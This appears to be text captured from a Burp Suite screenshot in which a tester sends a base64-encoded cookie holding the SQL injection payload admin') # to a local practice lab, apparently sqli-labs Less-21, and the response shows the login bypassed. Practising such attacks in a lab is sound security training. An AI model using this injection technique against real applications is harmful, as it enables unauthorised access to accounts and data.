 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.61.1:801 ?
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4nKSAj
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSAj and expires: Sat 09
Oct 2021 - 17:01:24
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
INSPECTOR ?
Back
Cookie
NAME
uname
VALUE
YWRtaW4nKSAj
DECODED FROM: URL encoding
YWRtaW4nKSAj
DECODED FROM: Base64
admin') #
Cancel Apply changes
Done 1,410 bytes | 5 millis